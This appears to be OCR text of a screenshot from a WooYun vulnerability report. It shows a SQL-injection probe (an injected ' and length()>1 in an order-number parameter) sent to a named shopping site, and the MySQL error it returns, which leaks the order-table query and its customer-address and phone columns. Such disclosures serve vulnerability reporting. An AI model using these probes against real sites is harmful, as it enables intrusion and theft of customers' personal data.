 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.yaosai.com/danpin.php?id=234940&key=30a959cd566e78406b0136683ec9b11d&osn=2015121315811' and length()>1
-
Split URL
+
Execute
Enable Post data Enable Referrer
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => SELECT
oi.order_id,oi.order_sn,oi.consignee,oi.address,oi.mobile,oi.postscript,oi.order_amount,oi.order_id,og.goods_name,og.goods_number,og.goods_price,og.goods
FROM `yaosai_2014`.`ec_order_info` AS oi LEFT JOIN `yaosai_2014`.`ec_order_goods` AS og ON oi.order_id = og.order_id WHERE oi.order_sn =
2015121315811\' and length()>1 and oi.user_id = 234940 ) [2] => Array ( [error] => You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '\' and length()>1 and oi.user_id = 234940' at line 1 ) [3] => Array ( [errno] =>
1064 ) )
S 英
www.wooyun.org